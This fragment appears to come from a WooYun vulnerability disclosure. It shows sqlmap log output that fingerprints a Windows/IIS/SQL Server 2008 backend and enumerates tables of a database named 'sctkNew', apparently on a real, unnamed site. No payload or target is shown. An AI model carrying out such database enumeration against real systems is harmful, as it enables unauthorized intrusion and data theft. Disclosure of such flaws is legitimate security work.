 D:\Tools\SqlMap免Python环境绿色版\Run.exe
---
[09:00:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[09:00:21] [INFO] fetching tables for database: sctkNew
[09:00:21] [INFO] fetching number of tables for database 'sctkNew'
[09:00:21] [INFO] resumed: 222
[09:00:21] [INFO] resumed: dbo.A_UserTalk2
[09:00:21] [INFO] resumed: dbo.AllProduct
[09:00:21] [INFO] resumed: dbo.AllProduct_Update
[09:00:21] [INFO] resumed: dbo.BAK_tb_E_DownQuestionPlan
[09:00:21] [INFO] resumed: dbo.BAK_tb_E_Product
[09:00:21] [INFO] resumed: dbo.BAK_tb_E_QuePlanShow
[09:00:21] [INFO] resumed: dbo.BAK_tb_E_QuestionPlan
[09:00:21] [INFO] resumed: dbo.BAK_tb_L_DownQueMenu
[09:00:21] [INFO] resumed: dbo.BAK_tb_L_DownQueMenuButton
[09:00:21] [INFO] resumed: dbo.BAK_tb_l_PaperQuePlan
[09:00:21] [INFO] resumed: dbo.BAK_tb_L_QueMenu
[09:00:21] [INFO] resumed: dbo.BAK_tb_L_QueMenuButton
[09:00:21] [INFO] resumed: dbo.BookAgent
[09:00:21] [INFO] resumed: dbo.Cities
[09:00:21] [INFO] resumed: dbo.Config
[09:00:21] [INFO] resumed: dbo.course
[09:00:21] [INFO] resumed: dbo.EbookCategoryFTP
www.wooyun.org